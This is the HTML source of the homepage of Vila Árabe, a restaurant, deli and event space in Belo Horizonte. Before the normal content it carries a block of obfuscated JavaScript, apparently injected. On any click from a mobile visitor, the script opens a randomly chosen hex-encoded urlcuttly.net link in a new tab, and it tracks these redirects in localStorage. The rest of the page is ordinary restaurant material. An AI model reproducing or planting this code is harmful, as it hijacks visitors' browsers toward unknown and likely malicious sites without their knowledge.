_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x41\x42\x75\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x78\x71\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x78\x68\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x41\x73\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x59\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x5a\x65\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x64\x41\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x7a\x4d\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x48\x59\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x44\x69\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<main id="content" class="site-main post-8 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="8" class="elementor elementor-8" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1c5c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1c5c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d931aa" data-id="2d931aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f28d65 elementor-hidden-tablet elementor-hidden-phone elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-widget elementor-widget-slides" data-id="2f28d65" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.19.0 - 07-02-2024 */
.elementor-slides .swiper-slide-bg{background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%}.elementor-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto}.elementor-slides .swiper-slide-inner,.elementor-slides .swiper-slide-inner:hover{color:#fff;display:flex}.elementor-slides .swiper-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0}.elementor-slides .swiper-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px}.elementor-slides .swiper-slide-inner .elementor-slide-button{border:2px solid #fff;color:#fff;background:transparent;display:inline-block}.elementor-slides .swiper-slide-inner .elementor-slide-button,.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{background:transparent;color:inherit;text-decoration:none}.elementor--v-position-top .swiper-slide-inner{align-items:flex-start}.elementor--v-position-bottom .swiper-slide-inner{align-items:flex-end}.elementor--v-position-middle .swiper-slide-inner{align-items:center}.elementor--h-position-left .swiper-slide-inner{justify-content:flex-start}.elementor--h-position-right .swiper-slide-inner{justify-content:flex-end}.elementor--h-position-center .swiper-slide-inner{justify-content:center}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:10px;right:auto}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:10px;left:auto}.elementor-slides-wrapper div:not(.swiper-slide)>.swiper-slide-inner{display:none}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}</style>		<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-7de994f swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">ESPECIALIZADO EM COMIDA ÁRABE</div><div class="elementor-slide-description">O Melhor de BH<br>

"..sem dúvida o Vila Árabe<br>

 é a melhor comida árabe do Brasil..."<br>
<br>
REVISTA VEJA

12/05/2016</div></div></div></div><div class="elementor-repeater-item-e240276 swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">O EMPÓRIO ÁRABE QUE BH ADORA</div><div class="elementor-slide-description">As delícias do Líbano próximo da sua casa com opções de refeições rápidas, <br>
salgados e delicatessen Árabe.</div></div></div></div><div class="elementor-repeater-item-5e1a318 swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">ESPAÇO PARA EVENTOS<br>  NO CORAÇÃO DA SAVASSI</div><div class="elementor-slide-description">
Realize seus eventos com o Buffet Vila Árabe. Festas, palestras, aniversários,  <br>confraternizações e convenções empresariais</div></div></div></div>				</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous slide</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next slide</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb7a65f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cb7a65f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5af57f" data-id="b5af57f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b2daab elementor-hidden-desktop elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="2b2daab" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-ef008ca swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">ESPECIALIZADO EM COMIDA ÁRABE</div><div class="elementor-slide-description">O Melhor de BH</div></div></div></div>				</div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a077ffd elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a077ffd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc46591" data-id="fc46591" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ea6ec0 elementor-widget elementor-widget-image" data-id="6ea6ec0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" fetchpriority="high" decoding="async" width="508" height="588" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/image_ifood.jpg" class="attachment-full size-full wp-image-484" alt="" srcset="https://vilaarabe.com.br/wp-content/uploads/2021/06/image_ifood.jpg 508w, https://vilaarabe.com.br/wp-content/uploads/2021/06/image_ifood-259x300.jpg 259w" sizes="(max-width: 508px) 100vw, 508px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438861d" data-id="438861d" data-element_type="column" data-settings="{&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:43,&quot;end&quot;:60}},&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ead65a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ead65a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f245fab" data-id="f245fab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-122cb5e elementor-widget elementor-widget-image" data-id="122cb5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="54" height="51" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/icon1_home.png" class="attachment-large size-large wp-image-22" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-f40e5ff elementor-widget elementor-widget-heading" data-id="f40e5ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">VILA ÁRABE EM SUA CASA!</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-bfdc982 elementor-align-center elementor-widget elementor-widget-button" data-id="bfdc982" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://loja.neemo.com.br/vilaarabe" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CLIQUE E FAÇA O SEU  PEDIDO!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-413f7cb elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="413f7cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1656af" data-id="e1656af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90e9046 elementor-widget elementor-widget-image" data-id="90e9046" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://vilaarabe.com.br/wp-content/uploads/elementor/thumbs/img_ifood-p84gpdrtho7knklayzat1ajgv0yne5v4l17bhcctfk.png" title="img_ifood" alt="img_ifood" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68d80e3" data-id="68d80e3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01ed067 elementor-widget elementor-widget-image" data-id="01ed067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="54" height="51" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/icon1_home.png" class="attachment-large size-large wp-image-22" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-9cb74f0 elementor-widget elementor-widget-heading" data-id="9cb74f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">VILA ÁRABE EM SUA CASA!</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-da87748 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="da87748" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://loja.neemo.com.br/vilaarabe" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CLIQUE E FAÇA O SEU  PEDIDO!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec3a32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec3a32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf12503 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="cf12503" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8bd9983" data-id="8bd9983" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfb4b47 elementor-widget elementor-widget-heading" data-id="cfb4b47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">EMPÓRIO VILA ÁRABE</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2894527 elementor-widget elementor-widget-heading" data-id="2894527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Sempre um perto de você! </h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2547285 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2547285" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/unidades">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CONHEÇA NOSSAS UNIDADES</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2120f6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2120f6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-586d123" data-id="586d123" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b26fd39 elementor-widget elementor-widget-heading" data-id="b26fd39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ESPAÇO DE EVENTOS</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-59f070d elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="59f070d" data-element_type="widget" id="slider_eventos" data-settings="{&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image-carousel .swiper,.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure,.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/interno_salao1.jpg" alt="interno_salao1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/interno_salao2.jpg" alt="interno_salao2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/interno_salao3.jpg" alt="interno_salao3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/interno_salao4.jpg" alt="interno_salao4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/interno_salao5.jpg" alt="interno_salao5" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a32e12 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1a32e12" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/espaco-de-eventos">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">ENTRE EM CONTATO</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87b19b4 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="87b19b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5875acb" data-id="5875acb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
